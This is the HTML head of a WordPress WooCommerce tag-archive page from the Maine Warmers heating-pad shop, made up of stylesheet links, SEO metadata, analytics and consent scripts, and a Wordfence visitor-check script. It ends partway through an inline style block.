

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mainewarmers.com/tag/maine-warmers-survey-giveaway/
body_size: 14674
content:
<!DOCTYPE html>

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<title>maine warmers survey giveaway Archives -Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs</title>

    <link rel="stylesheet" type="text/css" media="all" href="https://www.mainewarmers.com/wp-content/themes/maya-child/style.css" />
    <link rel="pingback" href="https://www.mainewarmers.com/xmlrpc.php" />

		<link rel="stylesheet" type="text/css" media="screen and (max-width: 960px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen960.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 600px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen600.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 480px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen480.css" />
	
    

    <!-- [favicon] begin -->
    <link rel="shortcut icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <link rel="icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <!-- [favicon] end -->

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>maine warmers survey giveaway Archives -</title>
	<link rel="canonical" href="https://www.mainewarmers.com/tag/maine-warmers-survey-giveaway/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="maine warmers survey giveaway Archives -" />
	<meta property="og:url" content="https://www.mainewarmers.com/tag/maine-warmers-survey-giveaway/" />
	<meta property="og:site_name" content="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs" />
	<meta property="og:image" content="https://www.mainewarmers.com/wp-content/uploads/2013/10/400-x-209-maine-warmers-logo.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="209" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MaineWarmers" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mainewarmers.com/tag/maine-warmers-survey-giveaway/","url":"https://www.mainewarmers.com/tag/maine-warmers-survey-giveaway/","name":"maine warmers survey giveaway Archives -","isPartOf":{"@id":"https://www.mainewarmers.com/#website"},"primaryImageOfPage":{"@id":"https://www.mainewarmers.com/tag/maine-warmers-survey-giveaway/#primaryimage"},"image":{"@id":"https://www.mainewarmers.com/tag/maine-warmers-survey-giveaway/#primaryimage"},"thumbnailUrl":"https://www.mainewarmers.com/wp-content/uploads/2014/09/sheep-bed-warmer1.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/tag/maine-warmers-survey-giveaway/#primaryimage","url":"https://www.mainewarmers.com/wp-content/uploads/2014/09/sheep-bed-warmer1.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2014/09/sheep-bed-warmer1.jpg","width":300,"height":219,"caption":"Sheep microwave heating pad warming a bed"},{"@type":"WebSite","@id":"https://www.mainewarmers.com/#website","url":"https://www.mainewarmers.com/","name":"Maine Warmers - Microwave Heating Pads and Gentle Ice Packs","description":"Warm up &amp; chill out!","publisher":{"@id":"https://www.mainewarmers.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mainewarmers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mainewarmers.com/#organization","name":"Maine Warmers","url":"https://www.mainewarmers.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/#/schema/logo/image/","url":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","width":500,"height":500,"caption":"Maine Warmers"},"image":{"@id":"https://www.mainewarmers.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaineWarmers","https://x.com/MaineWarmers","https://www.linkedin.com/company/1287048","https://www.pinterest.com/mainewarmers/","https://www.youtube.com/channel/UCfK3X_SwhvuXbcHBnuFTaSQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Feed" href="https://www.mainewarmers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Comments Feed" href="https://www.mainewarmers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; maine warmers survey giveaway Tag Feed" href="https://www.mainewarmers.com/tag/maine-warmers-survey-giveaway/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.mainewarmers.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='thickbox-css' href='https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pacifico-font-css' href='https://fonts.googleapis.com/css?family=Pacifico&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rokkitt-font-css' href='https://fonts.googleapis.com/css?family=Rokkitt&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='droid-sans-font-css' href='https://fonts.googleapis.com/css?family=Droid+Sans&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vollkorn-font-css' href='https://fonts.googleapis.com/css?family=Vollkorn&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shadows-into-light-font-css' href='https://fonts.googleapis.com/css?family=Shadows+Into+Light&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tipsy-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/tipsy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slider-elegant-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/slider-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.mainewarmers.com/wp-content/themes/maya/custom.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mainewarmers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='yit-layout-css' href='https://www.mainewarmers.com/wp-content/themes/maya-child/woocommerce/style.css?ver=1.0' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_7_1-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.7.1' type='text/css' media='all' />
    <script type="text/javascript">
        var     yiw_slider_type = 'elegant',
            yiw_slider_elegant_easing = null,
            yiw_slider_elegant_fx = 'fade', yiw_slider_elegant_speed = 4000, yiw_slider_elegant_timeout = 12000, yiw_slider_elegant_caption_speed = 2500;</script>
    <script type="text/javascript">
        var yiw_prettyphoto_style = 'pp_default';
    </script>
    <script type="text/javascript">
        var     yiw_product_slider_interval = 6;</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-1248890-1", {"track_404":false,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var yiw = {"version":"10.4.3","loader":"https://www.mainewarmers.com/wp-content/themes/maya/images/ajax-loader.gif"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.prettyPhoto.js?ver=3.0" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.tipsy.js?ver=6.9" id="jquery-tipsy-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/twitter-text.js?ver=6.9" id="jquery-tweetable-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.nivo.slider.pack.js?ver=2.5.2" id="jquery-nivo-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.cycle.min.js?ver=2.94" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.jcarousel.min.js?ver=6.9" id="jquery-jcarousel-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.mobilemenu.js?ver=6.9" id="jquery-mobilemenu-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.mainewarmers.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mainewarmers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mainewarmers.com/wp-json/wp/v2/tags/720" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mainewarmers.com/xmlrpc.php?rsd" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.mainewarmers.com/?wordfence_lh=1&hid=7B5FD835EC605319AE4332B601A8FD23');
</script>    <script type="text/javascript">
        jQuery(document).ready(function($){
            $('body').bind('added_to_cart', function(){
                $('.add_to_cart_button.added').text('ADDED');
            });
        });
    </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2-32x33.png" sizes="32x32" />
<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<meta name="msapplication-TileImage" content="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<style type="text/css">#nav { background-color:#ffffff; }
#nav ul li a { color:#151313; }
#nav ul li a:hover, #nav ul.sub-menu li a:hover, #nav ul.children a:hover { color:#f01417; }
#nav .current-menu-item > a, #nav .current-menu-ancestor > a, div#nav .current_page_item > a, div#nav .current_page_parent > a { color:#151313 !important; }
#nav ul.sub-menu, #nav ul.children { background-color:#ffffff; }
#nav ul.sub-menu li a:hover, #nav ul.children li a:hover { color:#f01417; }
a, #footer a, #footer .widget a, #copyright a, .testimonial-widget a.url-testimonial, .testimonial-widget a.name-testimonial:hover, #sidebar .recent-post a.title, #sidebar .recent-comments a.title, #sidebar .recent-comments a.goto, #sidebar .recent-comments .author a, .gallery-filters ul.filters li a:hover, .gallery-filters ul.filters li.selected a { color:#2d99eb; }
a:hover, #footer a:hover, #footer .widget a:hover, #copyright a:hover, .testimonial-widget a.name-testimonial, .testimonial-widget a.url-testimonial:hover, .sheeva-widget-content .sheeva-lastpost h3, #sidebar .recent-post a.title:hover, #sidebar .recent-comments a.title:hover, #sidebar .recent-comments a.goto:hover, #sidebar .recent-comments .author a:hover { color:#f00a29; }
#sidebar a, #sidebar div a, #sidebar ul li a, #sidebar p a, #sidebar .widget a, #sidebar div ul li a { color:#2d99eb !important; }
#sidebar a:hover, #sidebar div a:hover, #sidebar ul li a:hover, #sidebar p a:hover, #sidebar .widget a:hover, #sidebar div ul li a:hover { color:#f00a29 !important; }
.hentry h1 a:hover, .hentry h2 a:hover, .blog-big .meta a:hover, .blog-small .meta a:hover { color:#f00a29; }
#footer a:hover { color:#f00a29 !important; }
#footer .widget ul li a:hover { color:#f00a29 !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-size:13px; }
#nav ul.sub-menu li a, #nav ul.children li a { font-size:12px; }
